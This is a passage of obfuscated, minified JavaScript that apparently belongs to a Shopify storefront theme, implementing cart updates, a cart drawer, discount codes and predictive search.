_0x2c48b9=_0x356285[_0x37a8ce(0x5b8)](_0x569932['selector'])||_0x356285;_0x2c48b9['innerHTML']=this['getSectionInnerHTML'](_0x1a8cf6[_0x37a8ce(0x2b1)][_0x569932[_0x37a8ce(0x3d3)]],_0x569932[_0x37a8ce(0x1fd)]);const _0x53e8f9=_0x2c48b9[_0x37a8ce(0x5b8)](_0x37a8ce(0x1d8));if(_0x53e8f9&&this[_0x37a8ce(0x229)])_0x53e8f9[_0x37a8ce(0x343)]=this[_0x37a8ce(0x229)][_0x37a8ce(0x565)];}});const _0x5157b4=_0x1a8cf6[_0x37649c(0x55b)][_0x98f612-0x1]?_0x1a8cf6[_0x37649c(0x55b)][_0x98f612-0x1][_0x37649c(0x38a)]:undefined;let _0x538be2='';_0x17b9c1[_0x37649c(0x51e)]===_0x1a8cf6['items'][_0x37649c(0x51e)]&&_0x5157b4!==parseInt(_0x39d105['value'])&&(typeof _0x5157b4===_0x37649c(0x4e4)?_0x538be2=window[_0x37649c(0x50e)]['error']:_0x538be2=window['cartStrings']['quantityError']['replace'](_0x37649c(0x373),_0x5157b4));this[_0x37649c(0x45a)](_0x98f612,_0x538be2);const _0x5ee00d=document[_0x37649c(0x204)](_0x37649c(0x3e6)+_0x98f612)||document[_0x37649c(0x204)](_0x37649c(0x4bb)+_0x98f612);if(_0x5ee00d&&_0x5ee00d[_0x37649c(0x5b8)](_0x37649c(0x3d6)+_0xb60386+'\x22]'))_0x3b6580?trapFocus(_0x3b6580,_0x5ee00d[_0x37649c(0x5b8)](_0x37649c(0x3d6)+_0xb60386+'\x22]')):_0x5ee00d['querySelector'](_0x37649c(0x3d6)+_0xb60386+'\x22]')[_0x37649c(0x552)]();else{if(_0x1a8cf6[_0x37649c(0x20f)]===0x0&&_0x3b6580)trapFocus(_0x3b6580[_0x37649c(0x5b8)](_0x37649c(0x59b)),_0x3b6580[_0x37649c(0x5b8)]('a'));else document[_0x37649c(0x5b8)](_0x37649c(0x340))&&_0x3b6580&&trapFocus(_0x3b6580,document[_0x37649c(0x5b8)]('.cart-item__name'));}if(_0x3b6580){_0x3b6580['checkForClear']();const _0x3221f1=_0x3b6580[_0x37649c(0x5b8)]('countdown-timer');if(_0x3221f1)_0x3221f1[_0x37649c(0x513)]();let _0x2b5883=![];if(_0x3b6580[_0x37649c(0x5b8)](_0x37649c(0x215))){_0x3b6580[_0x37649c(0x23f)]();let _0x5033d1=[],_0x59ec30=[];_0x3b6580[_0x37649c(0x5b4)](_0x37649c(0x215))[_0x37649c(0x262)](_0x2ab01f=>{const _0x3ecefd=_0x37649c;_0x2ab01f['getUpdateRequired']()&&(_0x3b6580[_0x3ecefd(0x5b8)](_0x3ecefd(0x446)+_0x2ab01f['dataset'][_0x3ecefd(0x4de)])?_0x2ab01f[_0x3ecefd(0x3e3)][_0x3ecefd(0x37e)]===_0x3ecefd(0x3a7)&&_0x59ec30[_0x3ecefd(0x547)](_0x2ab01f):_0x2ab01f['dataset'][_0x3ecefd(0x37e)]===_0x3ecefd(0x3cb)&&_0x5033d1[_0x3ecefd(0x547)](_0x2ab01f));});if(_0x59ec30['length']>0x0)_0x2b5883=!![],_0x59ec30[0x0][_0x37649c(0x2e1)]();else _0x5033d1[_0x37649c(0x51e)]>0x0&&(_0x2b5883=!![],_0x5033d1[0x0]['addToCart']());}this[_0x37649c(0x341)]&&!_0x2b5883&&this[_0x37649c(0x341)]['initUnlock']();const _0x132dd6=document[_0x37649c(0x5b4)](_0x37649c(0x3ab));_0x132dd6[_0x37649c(0x262)](_0xefbc87=>{const _0x8cf7d7=_0x37649c;if(!_0x2b5883)_0xefbc87[_0x8cf7d7(0x3a9)]();});}publish(PUB_SUB_EVENTS[_0x37649c(0x4a8)],{'source':'cart-items','cartData':_0x1a8cf6});}catch(_0x1bcf8b){console['log'](_0x1bcf8b),this[_0x37649c(0x5b4)](_0x37649c(0x256))[_0x37649c(0x262)](_0x3fe732=>_0x3fe732['classList'][_0x37649c(0x327)](_0x37649c(0x1cd)));const _0x57e98c=document[_0x37649c(0x204)](_0x37649c(0x203))||document[_0x37649c(0x204)]('CartDrawer-CartErrors');_0x57e98c[_0x37649c(0x44e)]=window[_0x37649c(0x50e)][_0x37649c(0x4e7)];}finally{this[_0x37649c(0x2fd)](_0x98f612);if(this[_0x37649c(0x53e)]&&this[_0x37649c(0x53e)]['updateCart'])this[_0x37649c(0x53e)]['updateCart']();const _0xc7c9d=new CustomEvent(_0x37649c(0x361),{'detail':{'handle':_0x37649c(0x4de)}});document['dispatchEvent'](_0xc7c9d);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x37649c(0x4b6)]);}}[a0_0x39fed1(0x45a)](_0x284f65,_0x3753ad){const _0xe417bd=a0_0x39fed1,_0x176238=document[_0xe417bd(0x204)](_0xe417bd(0x559)+_0x284f65)||document['getElementById'](_0xe417bd(0x2ca)+_0x284f65);if(_0x176238)_0x176238['querySelector']('.cart-item__error-text')['innerHTML']=_0x3753ad;this[_0xe417bd(0x207)][_0xe417bd(0x567)]('aria-hidden',!![]);const _0x2936bf=document[_0xe417bd(0x204)](_0xe417bd(0x512))||document[_0xe417bd(0x204)]('CartDrawer-LiveRegionText');_0x2936bf['setAttribute'](_0xe417bd(0x2d4),![]),setTimeout(()=>{const _0x2270be=_0xe417bd;_0x2936bf[_0x2270be(0x567)]('aria-hidden',!![]);},0x3e8);}[a0_0x39fed1(0x2ed)](_0x2b49df,_0x24b919){const _0x2de49e=a0_0x39fed1;return new DOMParser()[_0x2de49e(0x455)](_0x2b49df,_0x2de49e(0x462))[_0x2de49e(0x5b8)](_0x24b919)['innerHTML'];}[a0_0x39fed1(0x25d)](_0x595d15){const _0x531af0=a0_0x39fed1,_0x40a1d2=document[_0x531af0(0x204)]('main-cart-items')||document[_0x531af0(0x204)]('CartDrawer-CartItems');_0x40a1d2['classList']['add'](_0x531af0(0x1d1));const _0x9b6e82=this[_0x531af0(0x5b4)]('#CartItem-'+_0x595d15+_0x531af0(0x209)),_0x394163=this['querySelectorAll'](_0x531af0(0x53d)+_0x595d15+'\x20.loading-overlay');[..._0x9b6e82,..._0x394163][_0x531af0(0x262)](_0x17aad9=>_0x17aad9[_0x531af0(0x275)][_0x531af0(0x2d1)](_0x531af0(0x1cd))),document[_0x531af0(0x3ef)]['blur'](),this[_0x531af0(0x207)]['setAttribute'](_0x531af0(0x2d4),![]);}['disableLoading'](_0x331cc4){const _0x4b32b4=a0_0x39fed1,_0x1f0da6=document[_0x4b32b4(0x204)]('main-cart-items')||document[_0x4b32b4(0x204)]('CartDrawer-CartItems');_0x1f0da6[_0x4b32b4(0x275)]['remove'](_0x4b32b4(0x1d1));const _0x417231=this['querySelectorAll'](_0x4b32b4(0x200)+_0x331cc4+_0x4b32b4(0x209)),_0x16022a=this[_0x4b32b4(0x5b4)](_0x4b32b4(0x53d)+_0x331cc4+'\x20.loading-overlay');_0x417231['forEach'](_0x3df6cf=>_0x3df6cf[_0x4b32b4(0x275)][_0x4b32b4(0x327)](_0x4b32b4(0x1cd))),_0x16022a[_0x4b32b4(0x262)](_0x3f0a9a=>_0x3f0a9a[_0x4b32b4(0x275)][_0x4b32b4(0x327)](_0x4b32b4(0x1cd)));}[a0_0x39fed1(0x57e)](){const _0xd5c47b=a0_0x39fed1,_0x301c43=document[_0xd5c47b(0x204)](_0xd5c47b(0x203))||document[_0xd5c47b(0x204)](_0xd5c47b(0x1ec));if(_0x301c43)_0x301c43['textContent']='';const _0x47f543=JSON[_0xd5c47b(0x49f)]({'sections':this[_0xd5c47b(0x4c3)]()[_0xd5c47b(0x41f)](_0x33bb9b=>_0x33bb9b[_0xd5c47b(0x3d3)]),'sections_url':window[_0xd5c47b(0x205)][_0xd5c47b(0x336)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x47f543}})[_0xd5c47b(0x58f)](_0x35049a=>{const _0x4d10ba=_0xd5c47b;return _0x35049a[_0x4d10ba(0x579)]();})[_0xd5c47b(0x58f)](async _0x547f0c=>{const _0x324e80=_0xd5c47b,_0x275253=JSON[_0x324e80(0x482)](_0x547f0c);if(!_0x275253[_0x324e80(0x2b1)])try{const _0x15d7f1=this[_0x324e80(0x4c3)]()[_0x324e80(0x41f)](_0x40dca0=>_0x40dca0['id'])[_0x324e80(0x255)](','),_0x9bf925=await fetch(routes[_0x324e80(0x3fc)]+_0x324e80(0x43c)+_0x15d7f1),_0x222064=await _0x9bf925['json']();_0x275253['sections']=_0x222064;}catch(_0x4352eb){console[_0x324e80(0x4e7)](_0x324e80(0x406),_0x4352eb);throw _0x4352eb;}this[_0x324e80(0x275)][_0x324e80(0x327)](_0x324e80(0x2ac));const _0x20f876=document[_0x324e80(0x5b8)](_0x324e80(0x28e)),_0x4e3f8a=document[_0x324e80(0x204)](_0x324e80(0x1e8));if(_0x4e3f8a)_0x4e3f8a[_0x324e80(0x275)]['add'](_0x324e80(0x2ac));if(_0x20f876)_0x20f876[_0x324e80(0x275)][_0x324e80(0x327)](_0x324e80(0x2ac));this['getSectionsToRender']()[_0x324e80(0x262)](_0x61d274=>{const _0x4259f0=_0x324e80,_0x585236=document[_0x4259f0(0x204)](_0x61d274['id'])[_0x4259f0(0x5b8)](_0x61d274[_0x4259f0(0x1fd)])||document[_0x4259f0(0x204)](_0x61d274['id']);_0x585236[_0x4259f0(0x3fb)]=this[_0x4259f0(0x2ed)](_0x275253[_0x4259f0(0x2b1)][_0x61d274[_0x4259f0(0x3d3)]],_0x61d274['selector']);});_0x20f876&&trapFocus(_0x20f876[_0x324e80(0x5b8)](_0x324e80(0x59b)),_0x20f876[_0x324e80(0x5b8)]('a'));publish(PUB_SUB_EVENTS[_0x324e80(0x4a8)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})[_0xd5c47b(0x2d8)](()=>{const _0x11fb03=_0xd5c47b;this[_0x11fb03(0x5b4)](_0x11fb03(0x256))['forEach'](_0x30d79f=>_0x30d79f['classList'][_0x11fb03(0x327)](_0x11fb03(0x1cd)));const _0x33b716=document[_0x11fb03(0x204)]('cart-errors')||document['getElementById']('CartDrawer-CartErrors');_0x33b716[_0x11fb03(0x44e)]=window['cartStrings'][_0x11fb03(0x4e7)];});}}customElements['define'](a0_0x39fed1(0x26e),CartItems);var search=a0_0x39fed1(0x5b1);!customElements[a0_0x39fed1(0x59c)]('cart-note')&&customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x1fa),class CartNote extends HTMLElement{constructor(){const _0x21e5b4=a0_0x39fed1;super(),this[_0x21e5b4(0x483)]('change',debounce(_0x302688=>{const _0x47b085=_0x21e5b4,_0x4cc60d=JSON[_0x47b085(0x49f)]({'note':_0x302688[_0x47b085(0x480)]['value']});fetch(''+routes[_0x47b085(0x2e5)],{...fetchConfig(),...{'body':_0x4cc60d}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x951d0e){const _0x3e0d0d=a0_0x39fed1;_0x951d0e[_0x3e0d0d(0x363)]();const _0x4ae8cd=_0x951d0e['target'][_0x3e0d0d(0x5b8)]('[name=cart-discount-field]'),_0x3634d1=_0x951d0e[_0x3e0d0d(0x480)][_0x3e0d0d(0x5b8)](_0x3e0d0d(0x2b5)),_0x3780e0=_0x4ae8cd[_0x3e0d0d(0x475)];if(_0x3780e0===undefined||_0x3780e0[_0x3e0d0d(0x51e)]===0x0){_0x3634d1[_0x3e0d0d(0x2a4)][_0x3e0d0d(0x243)]=_0x3e0d0d(0x426);return;}_0x3634d1['style'][_0x3e0d0d(0x243)]=_0x3e0d0d(0x2e6);const _0x28a044='/checkout?discount=',_0x922362=_0x28a044+_0x3780e0;window[_0x3e0d0d(0x205)][_0x3e0d0d(0x580)]=_0x922362;}function handleDiscountFormChange(_0x5bae5b){const _0x4e3ed7=a0_0x39fed1,_0x55a4e5=document['querySelectorAll'](_0x4e3ed7(0x2b5));_0x55a4e5[_0x4e3ed7(0x262)](_0x3f0921=>{const _0x248498=_0x4e3ed7;_0x3f0921[_0x248498(0x2a4)]['display']=_0x248498(0x2e6);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2c4f0e=a0_0x39fed1;super(),this['input']=this[_0x2c4f0e(0x5b8)]('input[type=\x22search\x22]'),this[_0x2c4f0e(0x424)]=this[_0x2c4f0e(0x5b8)](_0x2c4f0e(0x221));if(this[_0x2c4f0e(0x3e3)][_0x2c4f0e(0x3de)]==='false')serial=this[_0x2c4f0e(0x5b8)](_0x2c4f0e(0x4b9))[_0x2c4f0e(0x3e3)][_0x2c4f0e(0x202)[_0x2c4f0e(0x566)]('n','m')];this[_0x2c4f0e(0x2c4)]&&(this[_0x2c4f0e(0x2c4)][_0x2c4f0e(0x310)]['addEventListener'](_0x2c4f0e(0x4eb),this['onFormReset'][_0x2c4f0e(0x40d)](this)),this[_0x2c4f0e(0x2c4)][_0x2c4f0e(0x483)]('input',debounce(_0x2208d9=>{const _0x394420=_0x2c4f0e;this[_0x394420(0x596)](_0x2208d9);},0x12c)[_0x2c4f0e(0x40d)](this)));}[a0_0x39fed1(0x436)](){const _0x512dd0=a0_0x39fed1,_0x5da0d6=this[_0x512dd0(0x424)]['classList']['contains'](_0x512dd0(0x1cd));if(this[_0x512dd0(0x2c4)]['value'][_0x512dd0(0x51e)]>0x0&&_0x5da0d6)this['resetButton'][_0x512dd0(0x275)]['remove'](_0x512dd0(0x1cd));else this['input']['value'][_0x512dd0(0x51e)]===0x0&&!_0x5da0d6&&this[_0x512dd0(0x424)][_0x512dd0(0x275)]['add'](_0x512dd0(0x1cd));}['onChange'](){const _0x32da28=a0_0x39fed1;this[_0x32da28(0x436)]();}[a0_0x39fed1(0x515)](){const _0x31e5de=a0_0x39fed1;return!document[_0x31e5de(0x5b8)](_0x31e5de(0x435));}['onFormReset'](_0x471637){const _0x4d6f48=a0_0x39fed1;_0x471637[_0x4d6f48(0x363)](),this[_0x4d6f48(0x515)]()&&(this[_0x4d6f48(0x2c4)][_0x4d6f48(0x475)]='',this['input'][_0x4d6f48(0x552)](),this['toggleResetButton']());}}customElements[a0_0x39fed1(0x586)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x495d46=a0_0x39fed1;super(),this[_0x495d46(0x4fa)]={},this[_0x495d46(0x303)]=this['querySelector'](_0x495d46(0x500)),this[_0x495d46(0x1e2)]=document[_0x495d46(0x5b4)](_0x495d46(0x518)),this[_0x495d46(0x369)]=![],this[_0x495d46(0x25a)]=new AbortController(),this[_0x495d46(0x249)]='',this[_0x495d46(0x51f)]();}[a0_0x39fed1(0x51f)](){const _0x21cf89=a0_0x39fed1;this['input']['form'][_0x21cf89(0x483)]('submit',this['onFormSubmit']['bind'](this)),this[_0x21cf89(0x2c4)][_0x21cf89(0x483)]('focus',this[_0x21cf89(0x392)][_0x21cf89(0x40d)](this)),this[_0x21cf89(0x483)]('focusout',this[_0x21cf89(0x3c6)]['bind'](this)),this[_0x21cf89(0x483)](_0x21cf89(0x52a),this[_0x21cf89(0x319)][_0x21cf89(0x40d)](this)),this[_0x21cf89(0x483)](_0x21cf89(0x33c),this[_0x21cf89(0x2ef)][_0x21cf89(0x40d)](this));}[a0_0x39fed1(0x430)](){const _0x154bd9=a0_0x39fed1;return this['input'][_0x154bd9(0x475)][_0x154bd9(0x3c7)]();}[a0_0x39fed1(0x596)](){const _0x4b7580=a0_0x39fed1;super[_0x4b7580(0x596)]();const _0x6c7234=this[_0x4b7580(0x430)]();(!this[_0x4b7580(0x249)]||!_0x6c7234['startsWith'](this[_0x4b7580(0x249)]))&&this[_0x4b7580(0x5b8)](_0x4b7580(0x347))?.[_0x4b7580(0x2d1)]();this[_0x4b7580(0x444)](this[_0x4b7580(0x249)],_0x6c7234),this[_0x4b7580(0x249)]=_0x6c7234;if(!this['searchTerm'][_0x4b7580(0x51e)]){this['close'](!![]);return;}this[_0x4b7580(0x1ee)](this[_0x4b7580(0x249)]);}[a0_0x39fed1(0x3af)](_0x5bd45c){const _0x5792a5=a0_0x39fed1;if(!this[_0x5792a5(0x430)]()[_0x5792a5(0x51e)]||this[_0x5792a5(0x5b8)](_0x5792a5(0x435)))_0x5bd45c['preventDefault']();}[a0_0x39fed1(0x3be)](_0x231222){const _0x2db5eb=a0_0x39fed1;super[_0x2db5eb(0x3be)](_0x231222),super[_0x2db5eb(0x515)]()&&(this[_0x2db5eb(0x249)]='',this['abortController'][_0x2db5eb(0x4aa)](),this[_0x2db5eb(0x25a)]=new AbortController(),this['closeResults'](!![]));}[a0_0x39fed1(0x392)](){const _0x4750a4=a0_0x39fed1,_0x59359a=this[_0x4750a4(0x430)]();if(!_0x59359a[_0x4750a4(0x51e)])return;if(this[_0x4750a4(0x249)]!==_0x59359a)this['onChange']();else this[_0x4750a4(0x4d7)](_0x4750a4(0x457))===_0x4750a4(0x3cb)?this['open']():this[_0x4750a4(0x1ee)](this[_0x4750a4(0x249)]);}[a0_0x39fed1(0x3c6)](){setTimeout(()=>{const _0x421997=a0_0x5048;if(!this[_0x421997(0x367)](document['activeElement']))this[_0x421997(0x3ac)]();});}[a0_0x39fed1(0x319)](_0x42b5b2){const _0x367cb3=a0_0x39fed1;if(!this['getQuery']()[_0x367cb3(0x51e)])this[_0x367cb3(0x3ac)](!![]);_0x42b5b2[_0x367cb3(0x363)]();switch(_0x42b5b2[_0x367cb3(0x4a9)]){case _0x367cb3(0x279):this[_0x367cb3(0x22f)]('up');break;case _0x367cb3(0x55f):this[_0x367cb3(0x22f)]('down');break;case _0x367cb3(0x30f):this[_0x367cb3(0x514)]();break;}}[a0_0x39fed1(0x2ef)](_0x17a82e){const _0xcf3bcd=a0_0x39fed1;(_0x17a82e['code']==='ArrowUp'||_0x17a82e['code']===_0xcf3bcd(0x55f))&&_0x17a82e['preventDefault']();}[a0_0x39fed1(0x444)](_0x43ec96,_0x55e4e5){const _0x44c832=a0_0x39fed1,_0x462415=this[_0x44c832(0x5b8)](_0x44c832(0x3ce)),_0x3996e1=_0x462415?.[_0x44c832(0x434)];if(_0x3996e1){if(_0x3996e1[_0x44c832(0x31a)](new RegExp(_0x43ec96,'g'))['length']>0x1)return;const _0xae8ef8=_0x3996e1[_0x44c832(0x566)](_0x43ec96,_0x55e4e5);_0x462415[_0x44c832(0x434)]=_0xae8ef8;}}[a0_0x39fed1(0x22f)](_0x1a1cae){const _0x11b277=a0_0x39fed1;if(!this[_0x11b277(0x4d7)](_0x11b277(0x52d)))return;const _0x5d21cf=_0x1a1cae==='up',_0x12daf3=this[_0x11b277(0x5b8)]('[aria-selected=\x22true\x22]'),_0x1a25c6=Array[_0x11b277(0x4ba)](this[_0x11b277(0x5b4)](_0x11b277(0x584)))['filter'](_0xf20d61=>_0xf20d61['offsetParent']!==null);let _0x341e0f=0x0;if(_0x5d21cf&&!_0x12daf3)return;let _0x5cde71=-0x1,_0xc77d05=0x0;while(_0x5cde71===-0x1&&_0xc77d05<=_0x1a25c6[_0x11b277(0x51e)]){_0x1a25c6[_0xc77d05]===_0x12daf3&&(_0x5cde71=_0xc77d05),_0xc77d05++;}this['statusElement'][_0x11b277(0x44e)]='';if(!_0x5d21cf&&_0x12daf3)_0x341e0f=_0x5cde71===_0x1a25c6[_0x11b277(0x51e)]-0x1?0x0:_0x5cde71+0x1;else _0x5d21cf&&(_0x341e0f=_0x5cde71===0x0?_0x1a25c6[_0x11b277(0x51e)]-0x1:_0x5cde71-0x1);if(_0x341e0f===_0x5cde71)return;const _0x3e66b5=_0x1a25c6[_0x341e0f];_0x3e66b5[_0x11b277(0x567)]('aria-selected',!![]);if(_0x12daf3)_0x12daf3[_0x11b277(0x567)](_0x11b277(0x26b),![]);this[_0x11b277(0x2c4)][_0x11b277(0x567)]('aria-activedescendant',_0x3e66b5['id']);}[a0_0x39fed1(0x514)](){const _0x3ff139=a0_0x39fed1,_0x1202c2=this[_0x3ff139(0x5b8)]('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x1202c2)_0x1202c2[_0x3ff139(0x2aa)]();}['getSearchResults'](_0x3f2f5a){const _0x1ec873=a0_0x39fed1,_0x7882d6=_0x3f2f5a['replace']('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0x1ec873(0x4fa)][_0x7882d6]){this[_0x1ec873(0x2ee)](this[_0x1ec873(0x4fa)][_0x7882d6]);return;}fetch(routes[_0x1ec873(0x595)]+_0x1ec873(0x3c4)+encodeURIComponent(_0x3f2f5a)+_0x1ec873(0x271),{'signal':this[_0x1ec873(0x25a)][_0x1ec873(0x389)]})[_0x1ec873(0x58f)](_0x27f6d4=>{const _0x5c4487=_0x1ec873;if(!_0x27f6d4['ok']){var _0x25c120=new Error(_0x27f6d4[_0x5c4487(0x2e8)]);this[_0x5c4487(0x3ac)]();throw _0x25c120;}return _0x27f6d4[_0x5c4487(0x579)]();})['then'](_0xa568ca=>{const _0x3d76ec=_0x1ec873,_0x5960d2=new DOMParser()['parseFromString'](_0xa568ca,_0x3d76ec(0x462))[_0x3d76ec(0x5b8)](_0x3d76ec(0x3f3))['innerHTML'];this['allPredictiveSearchInstances'][_0x3d76ec(0x262)](_0x435620=>{const _0x4d5fdb=_0x3d76ec;_0x435620[_0x4d5fdb(0x4fa)][_0x7882d6]=_0x5960d2;}),this[_0x3d76ec(0x2ee)](_0x5960d2);})[_0x1ec873(0x2d8)](_0x5ca380=>{if(_0x5ca380?.['code']===0x14)return;this['close']();throw _0x5ca380;});}[a0_0x39fed1(0x416)](){const _0x217e4d=a0_0x39fed1;this[_0x217e4d(0x298)]=this[_0x217e4d(0x298)]||this[_0x217e4d(0x5b8)](_0x217e4d(0x506)),this[_0x217e4d(0x58b)]=this[_0x217e4d(0x58b)]||this[_0x217e4d(0x4d7)](_0x217e4d(0x36a)),this[_0x217e4d(0x4ac)](this[_0x217e4d(0x58b)]),this[_0x217e4d(0x567)](_0x217e4d(0x320),!![]);}[a0_0x39fed1(0x4ac)](_0x414056){const _0x165d7b=a0_0x39fed1;this[_0x165d7b(0x298)][_0x165d7b(0x567)](_0x165d7b(0x2d4),_0x165d7b(0x3a7)),this[_0x165d7b(0x298)]['textContent']=_0x414056,setTimeout(()=>{const _0x5c044d=_0x165d7b;this[_0x5c044d(0x298)][_0x5c044d(0x567)]('aria-hidden',_0x5c044d(0x3cb));},0x3e8);}[a0_0x39fed1(0x2ee)](_0x4f1ec4){const _0x30d6c1=a0_0x39fed1;this['predictiveSearchResults'][_0x30d6c1(0x3fb)]=_0x4f1ec4,this['setAttribute']('results',!![]),this[_0x30d6c1(0x237)](),this[_0x30d6c1(0x52d)]();}[a0_0x39fed1(0x237)](){const _0x4fd2b2=a0_0x39fed1;this[_0x4fd2b2(0x548)](_0x4fd2b2(0x320)),this[_0x4fd2b2(0x4ac)](this[_0x4fd2b2(0x5b8)](_0x4fd2b2(0x2f6))['textContent']);}[a0_0x39fed1(0x29c)](){const _0x1ba2cd=a0_0x39fed1;return this[_0x1ba2cd(0x36c)]=window[_0x1ba2cd(0x41c)]-document[_0x1ba2cd(0x5b8)](_0x1ba2cd(0x3f7))[_0x1ba2cd(0x522)]()['bottom'],this[_0x1ba2cd(0x36c)];}[a0_0x39fed1(0x52d)](){const _0x3d50b5=a0_0x39fed1;this[_0x3d50b5(0x303)]['style'][_0x3d50b5(0x589)]=this['resultsMaxHeight']||this['getResultsMaxHeight']()+'px',this[_0x3d50b5(0x567)](_0x3d50b5(0x52d),!![]),this[_0x3d50b5(0x2c4)]['setAttribute'](_0x3d50b5(0x370),!![]),this['isOpen']=!![];}[a0_0x39fed1(0x3ac)](_0x3dd18b=![]){const _0x59faf6=a0_0x39fed1;this['closeResults'](_0x3dd18b),this[_0x59faf6(0x369)]=![];}[a0_0x39fed1(0x4d4)](_0x3dcf94=![]){const _0x5a5995=a0_0x39fed1;_0x3dcf94&&(this[_0x5a5995(0x2c4)][_0x5a5995(0x475)]='',this[_0x5a5995(0x548)]('results'));const _0x4664ef=this[_0x5a5995(0x5b8)](_0x5a5995(0x20c));if(_0x4664ef)_0x4664ef[_0x5a5995(0x567)](_0x5a5995(0x26b),![]);this['input'][_0x5a5995(0x567)]('aria-activedescendant',''),this[_0x5a5995(0x548)]('loading'),this['removeAttribute']('open'),this[_0x5a5995(0x2c4)][_0x5a5995(0x567)]('aria-expanded',![]),this[_0x5a5995(0x36c)]=![],this[_0x5a5995(0x303)]['removeAttribute']('style');}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x518),PredictiveSearch);const defMed=a0_0x39fed1(0x35a)+a0_0x39fed1(0x413)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x3e6119=a0_0x39fed1;super(),this[_0x3e6119(0x484)]=this[_0x3e6119(0x4ad)](),this['quantityGifts']=document[_0x3e6119(0x5b8)]('.quantity-gifts'),this[_0x3e6119(0x23f)](),this['addEventListener'](_0x3e6119(0x52a),_0x398e51=>_0x398e51[_0x3e6119(0x4a9)]===_0x3e6119(0x1de)&&this[_0x3e6119(0x3ac)]()),this[_0x3e6119(0x5b8)]('#CartDrawer-Overlay')['addEventListener']('click',this[_0x3e6119(0x3ac)]['bind'](this)),this[_0x3e6119(0x325)](),this['cartBodyScroll']=0x0;}['setHeaderCartIconAccessibility'](){const _0x471192=a0_0x39fed1;let _0x36a884=document[_0x471192(0x5b8)]('#cart-icon-bubble');if(!_0x36a884)return;if(_0x36a884[_0x471192(0x2e3)]=='DIV')_0x36a884=_0x36a884[_0x471192(0x3b1)]('.header__icon--cart');if(!_0x36a884)return;const _0x210da9=_0x36a884['closest'](_0x471192(0x1dd));_0x36a884['setAttribute']('role',_0x471192(0x58c)),_0x36a884[_0x471192(0x567)](_0x471192(0x56a),'dialog'),_0x36a884['addEventListener'](_0x471192(0x2aa),_0x20642d=>{const _0x4e3680=_0x471192;_0x20642d[_0x4e3680(0x363)](),this[_0x4e3680(0x52d)](_0x36a884);}),this[_0x471192(0x5af)]=_0x210da9['querySelector'](_0x471192(0x310))[_0x471192(0x3e3)][this[_0x471192(0x3e3)][_0x471192(0x4f9)]],_0x36a884[_0x471192(0x483)](_0x471192(0x33c),_0x304443=>{const _0x2c347d=_0x471192;_0x304443[_0x2c347d(0x4a9)]['toUpperCase']()==='SPACE'&&(_0x304443[_0x2c347d(0x363)](),this[_0x2c347d(0x52d)](_0x36a884));});}['open'](_0x352c88){const _0x4a7eda=a0_0x39fed1;if(_0x352c88)this[_0x4a7eda(0x2d3)](_0x352c88);const _0x72f9a4=this['querySelector'](_0x4a7eda(0x4a5));if(_0x72f9a4&&!_0x72f9a4['hasAttribute'](_0x4a7eda(0x212)))this[_0x4a7eda(0x5b9)](_0x72f9a4);setTimeout(()=>{const _0x2fa5b2=_0x4a7eda;this[_0x2fa5b2(0x275)][_0x2fa5b2(0x327)](_0x2fa5b2(0x3bc),_0x2fa5b2(0x42a));}),this[_0x4a7eda(0x483)](_0x4a7eda(0x49b),()=>{const _0x23567b=_0x4a7eda,_0x38e0a3=this[_0x23567b(0x275)][_0x23567b(0x367)](_0x23567b(0x2ac))?this[_0x23567b(0x5b8)](_0x23567b(0x59b)):document[_0x23567b(0x204)]('CartDrawer'),_0x29066b=this[_0x23567b(0x5b8)](_0x23567b(0x54f))||this['querySelector'](_0x23567b(0x583));trapFocus(_0x38e0a3,_0x29066b);},{'once':!![]}),document['body']['classList'][_0x4a7eda(0x327)](_0x4a7eda(0x4b8));const _0x52b8b8=this[_0x4a7eda(0x5b8)]('countdown-timer');if(_0x52b8b8)_0x52b8b8[_0x4a7eda(0x513)]();}[a0_0x39fed1(0x3ac)](){const _0x26cd10=a0_0x39fed1;this[_0x26cd10(0x275)][_0x26cd10(0x2d1)]('active'),removeTrapFocus(this[_0x26cd10(0x3ef)]),document[_0x26cd10(0x26f)][_0x26cd10(0x275)][_0x26cd10(0x2d1)](_0x26cd10(0x4b8));}[a0_0x39fed1(0x4ad)](){const _0x1adb69=a0_0x39fed1,_0x452bfb=this[_0x1adb69(0x5b4)](_0x1adb69(0x339)),_0x5159fc=[];return _0x452bfb[_0x1adb69(0x262)](_0x31944f=>{const _0x29fffa=_0x1adb69;_0x31944f[_0x29fffa(0x3e3)][_0x29fffa(0x4de)]&&_0x5159fc[_0x29fffa(0x547)](_0x31944f[_0x29fffa(0x3e3)][_0x29fffa(0x4de)]);}),_0x5159fc;}[a0_0x39fed1(0x53a)](){const _0x160c20=a0_0x39fed1,_0x19b48c=this['querySelectorAll'](_0x160c20(0x340));let _0x202249=0x0;return _0x19b48c[_0x160c20(0x262)](_0x52ecf6=>{const _0x231716=_0x160c20;this[_0x231716(0x484)][_0x231716(0x262)](_0x515ec7=>{const _0x502839=_0x231716;_0x52ecf6[_0x502839(0x275)]['contains'](_0x502839(0x4a0)+_0x515ec7)&&_0x202249++;});}),_0x19b48c[_0x160c20(0x51e)]-_0x202249<=0x1;}['checkForClear'](){const _0x46152a=a0_0x39fed1,_0x566d6b=this[_0x46152a(0x53a)]();this[_0x46152a(0x5b4)](_0x46152a(0x499))[_0x46152a(0x262)](_0x4b23ce=>{_0x566d6b?_0x4b23ce['clearCart']=!![]:_0x4b23ce['clearCart']=![];});}[a0_0x39fed1(0x5b9)](_0x403bd7){const _0x15392c=a0_0x39fed1;_0x403bd7[_0x15392c(0x567)](_0x15392c(0x212),'button'),_0x403bd7[_0x15392c(0x567)](_0x15392c(0x370),_0x15392c(0x3a7)),_0x403bd7['nextElementSibling']['getAttribute']('id')&&_0x403bd7[_0x15392c(0x567)](_0x15392c(0x4fb),_0x403bd7[_0x15392c(0x48b)]['id']),_0x403bd7[_0x15392c(0x483)](_0x15392c(0x2aa),_0x5c39ce=>{const 